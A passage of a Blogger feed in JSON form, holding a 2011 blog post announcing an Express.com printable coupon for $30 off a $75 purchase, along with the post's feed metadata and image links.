$30 off a $75 Purchase"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EBy Katrice\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ENow through Sunday, visit \u003Ca href=\"http:\/\/express.com\/\"\u003EExpress.com\u003C\/a\u003E and print a coupon to get $30 off your $75 purchase or $15 off a purchase of $30.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t\/s1600\/Express+sale+details.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t\/s1600\/Express+sale+details.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.myvicariouslyfe.com\/feeds\/6170775326912299580\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2011\/03\/quickie-shop-express-30-off-75-purchase.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/6170775326912299580"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2139435721168959439\/posts\/default\/6170775326912299580"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.myvicariouslyfe.com\/2011\/03\/quickie-shop-express-30-off-75-purchase.html","title":"{Quickie} Shop Express: $30 off a $75 Purchase"}],"author":[{"name":{"$t":"Katrice L. Mines"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02490276544719760800"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikizaMRqOjeA1EzYUA85vwmlkfRyhBpPxMM-s9DGhhMp0Usx_VA0E_a4yXHYvaF5PFdpMI4p6o_94h4Vxm5UF4z-X6hTbZT-wSudgRoWwCakfL9ZC48DWn1tpwDPN02A\/s220\/12030500_10206601914539146_8309086658886739078_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi20mv25zeY-8JHu1Xxh2N-HVZI8ROhUC2RTUo2nkUb9rXRqXmFwIUfx281EHdi4ndGLK2SrP6aRdi2K4wNHUyDMh4YGvkwDcdNSAL3Eozm1hHRTCaJyN45rZAyv-p5NdJQmWOtilBU78-t\/s72-c\/Express+sale+details.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});